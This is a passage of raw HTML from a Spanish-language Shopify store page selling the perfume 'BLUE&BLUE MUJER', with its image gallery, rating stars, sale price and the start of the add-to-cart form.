  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--18757188550913__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//kosmetikaonline.com/cdn/shop/products/blue_and_blue.jpg?v=1596055890&amp;width=1946" alt="" srcset="//kosmetikaonline.com/cdn/shop/products/blue_and_blue.jpg?v=1596055890&amp;width=246 246w, //kosmetikaonline.com/cdn/shop/products/blue_and_blue.jpg?v=1596055890&amp;width=493 493w, //kosmetikaonline.com/cdn/shop/products/blue_and_blue.jpg?v=1596055890&amp;width=600 600w, //kosmetikaonline.com/cdn/shop/products/blue_and_blue.jpg?v=1596055890&amp;width=713 713w, //kosmetikaonline.com/cdn/shop/products/blue_and_blue.jpg?v=1596055890&amp;width=823 823w, //kosmetikaonline.com/cdn/shop/products/blue_and_blue.jpg?v=1596055890&amp;width=990 990w, //kosmetikaonline.com/cdn/shop/products/blue_and_blue.jpg?v=1596055890&amp;width=1100 1100w, //kosmetikaonline.com/cdn/shop/products/blue_and_blue.jpg?v=1596055890&amp;width=1206 1206w, //kosmetikaonline.com/cdn/shop/products/blue_and_blue.jpg?v=1596055890&amp;width=1346 1346w, //kosmetikaonline.com/cdn/shop/products/blue_and_blue.jpg?v=1596055890&amp;width=1426 1426w, //kosmetikaonline.com/cdn/shop/products/blue_and_blue.jpg?v=1596055890&amp;width=1646 1646w, //kosmetikaonline.com/cdn/shop/products/blue_and_blue.jpg?v=1596055890&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-none" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="705444315206">
      <span class="visually-hidden">
        Abrir elemento multimedia 2 en una ventana modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--18757188550913__main-6775498833986"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--18757188550913__main-6775498833986"
            data-alt="BLUE&BLUE MUJER"
          >
            

<div
  class="product-media-container media-type-image media-fit-cover global-media-settings gradient constrain-height"
  style="--ratio: 0.8495575221238938; --preview-ratio: 0.8495575221238938;"
>
  
  <noscript><div class="product__media media">
        <img src="//kosmetikaonline.com/cdn/shop/products/blueandBluemujer2.jpg?v=1596055961&amp;width=1946" alt="" srcset="//kosmetikaonline.com/cdn/shop/products/blueandBluemujer2.jpg?v=1596055961&amp;width=246 246w, //kosmetikaonline.com/cdn/shop/products/blueandBluemujer2.jpg?v=1596055961&amp;width=493 493w, //kosmetikaonline.com/cdn/shop/products/blueandBluemujer2.jpg?v=1596055961&amp;width=600 600w, //kosmetikaonline.com/cdn/shop/products/blueandBluemujer2.jpg?v=1596055961&amp;width=713 713w, //kosmetikaonline.com/cdn/shop/products/blueandBluemujer2.jpg?v=1596055961&amp;width=823 823w, //kosmetikaonline.com/cdn/shop/products/blueandBluemujer2.jpg?v=1596055961&amp;width=990 990w, //kosmetikaonline.com/cdn/shop/products/blueandBluemujer2.jpg?v=1596055961&amp;width=1100 1100w, //kosmetikaonline.com/cdn/shop/products/blueandBluemujer2.jpg?v=1596055961&amp;width=1206 1206w, //kosmetikaonline.com/cdn/shop/products/blueandBluemujer2.jpg?v=1596055961&amp;width=1346 1346w, //kosmetikaonline.com/cdn/shop/products/blueandBluemujer2.jpg?v=1596055961&amp;width=1426 1426w, //kosmetikaonline.com/cdn/shop/products/blueandBluemujer2.jpg?v=1596055961&amp;width=1646 1646w, //kosmetikaonline.com/cdn/shop/products/blueandBluemujer2.jpg?v=1596055961&amp;width=1946 1946w" width="1946" height="2291" loading="lazy" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--18757188550913__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//kosmetikaonline.com/cdn/shop/products/blueandBluemujer2.jpg?v=1596055961&amp;width=1946" alt="" srcset="//kosmetikaonline.com/cdn/shop/products/blueandBluemujer2.jpg?v=1596055961&amp;width=246 246w, //kosmetikaonline.com/cdn/shop/products/blueandBluemujer2.jpg?v=1596055961&amp;width=493 493w, //kosmetikaonline.com/cdn/shop/products/blueandBluemujer2.jpg?v=1596055961&amp;width=600 600w, //kosmetikaonline.com/cdn/shop/products/blueandBluemujer2.jpg?v=1596055961&amp;width=713 713w, //kosmetikaonline.com/cdn/shop/products/blueandBluemujer2.jpg?v=1596055961&amp;width=823 823w, //kosmetikaonline.com/cdn/shop/products/blueandBluemujer2.jpg?v=1596055961&amp;width=990 990w, //kosmetikaonline.com/cdn/shop/products/blueandBluemujer2.jpg?v=1596055961&amp;width=1100 1100w, //kosmetikaonline.com/cdn/shop/products/blueandBluemujer2.jpg?v=1596055961&amp;width=1206 1206w, //kosmetikaonline.com/cdn/shop/products/blueandBluemujer2.jpg?v=1596055961&amp;width=1346 1346w, //kosmetikaonline.com/cdn/shop/products/blueandBluemujer2.jpg?v=1596055961&amp;width=1426 1426w, //kosmetikaonline.com/cdn/shop/products/blueandBluemujer2.jpg?v=1596055961&amp;width=1646 1646w, //kosmetikaonline.com/cdn/shop/products/blueandBluemujer2.jpg?v=1596055961&amp;width=1946 1946w" width="1946" height="2291" loading="lazy" class="image-magnify-none" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="6775498833986">
      <span class="visually-hidden">
        Abrir elemento multimedia 3 en una ventana modal
      </span>
    </button>
  </modal-opener></div>

          </li></ul><div class="slider-buttons slider-buttons--dots slider--mobile-arrows-sides slider-buttons--no-pagination no-js-hidden quick-add-hidden">
        <button
          type="button"
          class="slider-button--prev splide__arrow splide__arrow--prev color-inverse desktop-hidden"
          name="previous"
          aria-label="Diapositiva a la izquierda"
        >
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 40 40" width="40" height="40" focusable="false">
            <path d="m15.5 0.932-4.3 4.38 14.5 14.6-14.5 14.5 4.3 4.4 14.6-14.6 4.4-4.3-4.4-4.4-14.6-14.6z"></path>
          </svg>
        </button>
        
          <div class='slider__dots flex-center desktop-hidden mobile-hidden'>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Cargar diapositiva 1 de 1"
                aria-controls="Slider-template--18757188550913__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Cargar diapositiva 1 de 2"
                aria-controls="Slider-template--18757188550913__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Cargar diapositiva 1 de 3"
                aria-controls="Slider-template--18757188550913__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
          </div>
        
        <button
          type="button"
          class="slider-button--next splide__arrow splide__arrow--next color-inverse desktop-hidden"
          name="next"
          aria-label="Diapositiva a la derecha"
        >
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 40 40" width="40" height="40" focusable="false">
            <path d="m15.5 0.932-4.3 4.38 14.5 14.6-14.5 14.5 4.3 4.4 14.6-14.6 4.4-4.3-4.4-4.4-14.6-14.6z"></path>
          </svg>
        </button>
      </div></slider-component><slider-component
      id="GalleryThumbnails-template--18757188550913__main"
      class="thumbnail-slider slider-mobile-gutter quick-add-hidden small-hide thumbnail-slider--no-slide"
    >
      <button
        type="button"
        class="slider-button slider-button--prev small-hide medium-hide large-up-hide"
        name="previous"
        aria-label="Diapositiva a la izquierda"
        aria-controls="GalleryThumbnails-template--18757188550913__main"
        data-step="3"
      >
        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

      </button>
      <ul
        id="Slider-Thumbnails-template--18757188550913__main"
        class="thumbnail-list list-unstyled slider slider--mobile slider--tablet-up"
      ><li
              id="Slide-Thumbnails-template--18757188550913__main-1"
              class="thumbnail-list__item slider__slide"
              data-target="template--18757188550913__main-6775495983170"
              data-media-position="1"
              data-alt="BLUE&BLUE MUJER"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Cargar la imagen 1 en la vista de la galería"
                
                  aria-current="true"
                
                aria-controls="GalleryViewer-template--18757188550913__main"
                aria-describedby="Thumbnail-template--18757188550913__main-1
"
              >
                <img src="//kosmetikaonline.com/cdn/shop/products/BlueandBluemujer.jpg?v=1596055890&amp;width=416" alt="BLUE&amp;BLUE MUJER" srcset="//kosmetikaonline.com/cdn/shop/products/BlueandBluemujer.jpg?v=1596055890&amp;width=54 54w, //kosmetikaonline.com/cdn/shop/products/BlueandBluemujer.jpg?v=1596055890&amp;width=74 74w, //kosmetikaonline.com/cdn/shop/products/BlueandBluemujer.jpg?v=1596055890&amp;width=104 104w, //kosmetikaonline.com/cdn/shop/products/BlueandBluemujer.jpg?v=1596055890&amp;width=162 162w, //kosmetikaonline.com/cdn/shop/products/BlueandBluemujer.jpg?v=1596055890&amp;width=208 208w, //kosmetikaonline.com/cdn/shop/products/BlueandBluemujer.jpg?v=1596055890&amp;width=324 324w, //kosmetikaonline.com/cdn/shop/products/BlueandBluemujer.jpg?v=1596055890&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--18757188550913__main-1
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--18757188550913__main-2"
              class="thumbnail-list__item slider__slide"
              data-target="template--18757188550913__main-705444315206"
              data-media-position="2"
              data-alt="BLUE&BLUE MUJER"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Cargar la imagen 2 en la vista de la galería"
                
                aria-controls="GalleryViewer-template--18757188550913__main"
                aria-describedby="Thumbnail-template--18757188550913__main-2
"
              >
                <img src="//kosmetikaonline.com/cdn/shop/products/blue_and_blue.jpg?v=1596055890&amp;width=416" alt="BLUE&amp;BLUE MUJER" srcset="//kosmetikaonline.com/cdn/shop/products/blue_and_blue.jpg?v=1596055890&amp;width=54 54w, //kosmetikaonline.com/cdn/shop/products/blue_and_blue.jpg?v=1596055890&amp;width=74 74w, //kosmetikaonline.com/cdn/shop/products/blue_and_blue.jpg?v=1596055890&amp;width=104 104w, //kosmetikaonline.com/cdn/shop/products/blue_and_blue.jpg?v=1596055890&amp;width=162 162w, //kosmetikaonline.com/cdn/shop/products/blue_and_blue.jpg?v=1596055890&amp;width=208 208w, //kosmetikaonline.com/cdn/shop/products/blue_and_blue.jpg?v=1596055890&amp;width=324 324w, //kosmetikaonline.com/cdn/shop/products/blue_and_blue.jpg?v=1596055890&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--18757188550913__main-2
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--18757188550913__main-3"
              class="thumbnail-list__item slider__slide"
              data-target="template--18757188550913__main-6775498833986"
              data-media-position="3"
              data-alt="BLUE&BLUE MUJER"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Cargar la imagen 3 en la vista de la galería"
                
                aria-controls="GalleryViewer-template--18757188550913__main"
                aria-describedby="Thumbnail-template--18757188550913__main-3
"
              >
                <img src="//kosmetikaonline.com/cdn/shop/products/blueandBluemujer2.jpg?v=1596055961&amp;width=416" alt="BLUE&amp;BLUE MUJER" srcset="//kosmetikaonline.com/cdn/shop/products/blueandBluemujer2.jpg?v=1596055961&amp;width=54 54w, //kosmetikaonline.com/cdn/shop/products/blueandBluemujer2.jpg?v=1596055961&amp;width=74 74w, //kosmetikaonline.com/cdn/shop/products/blueandBluemujer2.jpg?v=1596055961&amp;width=104 104w, //kosmetikaonline.com/cdn/shop/products/blueandBluemujer2.jpg?v=1596055961&amp;width=162 162w, //kosmetikaonline.com/cdn/shop/products/blueandBluemujer2.jpg?v=1596055961&amp;width=208 208w, //kosmetikaonline.com/cdn/shop/products/blueandBluemujer2.jpg?v=1596055961&amp;width=324 324w, //kosmetikaonline.com/cdn/shop/products/blueandBluemujer2.jpg?v=1596055961&amp;width=416 416w" width="416" height="490" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--18757188550913__main-3
">
              </button>
            </li></ul>
      <button
        type="button"
        class="slider-button slider-button--next small-hide medium-hide large-up-hide"
        name="next"
        aria-label="Diapositiva a la derecha"
        aria-controls="GalleryThumbnails-template--18757188550913__main"
        data-step="3"
      >
        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

      </button>
    </slider-component></media-gallery>

    </div>
    <div class="product__info-wrapper grid__item">
      <product-info
        id="ProductInfo-template--18757188550913__main"
        data-section="template--18757188550913__main"
        data-url="/products/blue-blue-mujer"
        class="product__info-container main-product__info-container"
      >
              <div class="rating-stars" style='--rating:4.5;--star-color:#ffcc00;--bg-star-color:#ececec;--font-size:1.6rem;--alignment:flex-start;--margin-top: 0.9rem;--margin-bottom: 0.9rem;' >
  
    <div class='rating-stars-and-text font-size--desktop-auto flex-center'>
      <div class='rating-stars__container rating-stars__container--underlay'>
        
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
            <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
          </svg>
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
            <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
          </svg>
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
            <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
          </svg>
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
            <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
          </svg>
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
            <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
          </svg>
        
        <div class='rating-stars__container rating-stars__container--overlay'>
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
            <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
          </svg>
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
            <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
          </svg>
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
            <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
          </svg>
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
            <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
          </svg>
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
            <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
          </svg>
        </div>
      </div>
      <span class="rating-stars__label">&nbsp;(4.5/5 recomendaciones)</span>
    </div>
  
</div>
            <div class="product__title"  style="--margin-top: 0.9rem;--margin-bottom: 0.0rem;">
                <h1 class="h2">
                  BLUE&BLUE MUJER
                </h1>
                <a href="/products/blue-blue-mujer" class="product__title">
                  <h2 class="h1">
                    BLUE&BLUE MUJER
                  </h2>
                </a>
              </div>
            <div class="no-js-hidden product-page-price" id="price-template--18757188550913__main" role="status"  style="--margin-top: 0.9rem;--margin-bottom: 1.5rem;">
                

<div
  class="
    price price--large price--on-sale  price--show-badge"
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Precio habitual</span>
      <span class="price-item price-item--regular main-price accent-color-accent-1">
        $22.99
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Precio habitual</span>
      <span class="price-item price-item--sale price-item--last main-price accent-color-accent-1">
        $22.99
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Precio de oferta</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular main-comapre-price accent-color-text">
            $31.99
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Precio unitario</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;por&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div>
    
    
      <span class="badge price__badge-sale color-accent-2">
        <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-text"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class='nowrap'>AHORRA 28%</span>
      </span>
    
    <span class="badge price__badge-sold-out color-inverse">
      Agotado
    </span></div>
</div>
              <div ><form method="post" action="/cart/add" id="product-form-installment-template--18757188550913__main" accept-charset="UTF-8" class="installment caption-large" enctype="multipart/form-data"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="id" value="12569961594950">
                  
<input type="hidden" name="product-id" value="1408665223238" /><input type="hidden" name="section-id" value="template--18757188550913__main" /></form></div>
            
<noscript
  class="product-form__noscript-wrapper-template--18757188550913__main"
  style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;"
>
  <div class="product-form__input hidden">
    <label class="form__label" for="Variants-template--18757188550913__main">Variantes de producto</label>
    <div class="select">
      <select
        name="id"
        id="Variants-template--18757188550913__main"
        class="select__select"
        form="product-form-template--18757188550913__main"
      ><option
            
              selected="selected"
            
            
            value="12569961594950"
          >Default Title - $22.99</option></select>
      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

    </div>
  </div>
</noscript>


<style>
  #ProductSubmitButton-template--18757188550913__main,
  #SectionAtcBtn-template--18757188550913__main {
    --icon-scale: 1.2em;
    --icon-spacing: 10px;
  }
  
  
  
  
  
  
  
</style>
<div
  
  style="--margin-top: 2.4rem;--margin-bottom: 2.4rem;"
><product-form
      id="ProductForm-template--18757188550913__main"
      class="product-form main-product-form"
      data-section="template--18757188550913__main"
      data-options="Title"
      data-main="true"
    >
      <div class="product-form__error-message-wrapper" role="alert" hidden>
        <svg
          aria-hidden="true"
          focusable="false"
          class="icon icon-error"
          viewBox="0 0 13 13"
        >
          <circle cx="6.5" cy="6.50049" r="5.5" stroke="white" stroke-width="2"/>
          <circle cx="6.5" cy="6.5" r="5.5" fill="#EB001B" stroke="#EB001B" stroke-width="0.7"/>
          <path d="M5.87413 3.52832L5.97439 7.57216H7.02713L7.12739 3.52832H5.87413ZM6.50076 9.66091C6.88091 9.66091 7.18169 9.37267 7.18169 9.00504C7.18169 8.63742 6.88091 8.34917 6.50076 8.34917C6.12061 8.34917 5.81982 8.63742 5.81982 9.00504C5.81982 9.37267 6.12061 9.66091 6.50076 9.66091Z" fill="white"/>
          <path d="M5.87413 3.17832H5.51535L5.52424 3.537L5.6245 7.58083L5.63296 7.92216H5.97439H7.02713H7.36856L7.37702 7.58083L7.47728 3.537L7.48617 3.17832H7.12739H5.87413ZM6.50076 10.0109C7.06121 10.0109 7.5317 9.57872 7.5317 9.00504C7.5317 8.43137 7.06121 7.99918 6.50076 7.99918C5.94031 7.99918 5.46982 8.43137 5.46982 9.00504C5.46982 9.57872 5.94031 10.0109 6.50076 10.0109Z" fill="white" stroke="#EB001B" stroke-width="0.7">
        </svg>
        <span class="product-form__error-message"></span>
      </div><form method="post" action="/cart/add" id="product-form-template--18757188550913__main" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><div class="hidden product-form__variants" id="product-form-template--18757188550913__main__variants" data-values=""></div>
